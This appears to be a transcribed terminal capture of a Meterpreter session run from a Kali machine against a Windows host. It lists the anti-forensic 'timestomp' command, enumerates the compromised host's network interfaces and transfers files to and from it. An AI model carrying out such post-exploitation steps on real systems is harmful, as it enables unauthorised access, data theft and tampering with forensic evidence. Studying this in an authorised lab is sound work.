 bpg@kali-pc-001: ~
Priv: Timestomp Commands
========================
Command       Description
-------       -----------
timestomp     Manipulate file MACE attributes
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:54c
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  8
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:29:87:52
MTU          : 1500
IPv4 Address : 192.168.5.76
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::99f2:9d3a:55f9:d22a
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 11
============
Name         : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:348b:fb58:e:1233:3f57:fab3
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::e:1233:3f57:fab3
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > upload a.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - a.txt
meterpreter > upload s.txt
[*] uploading  : s.txt -> s.txt
[*] uploaded   : s.txt -> s.txt
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download   : b.txt -> b.txt
meterpreter >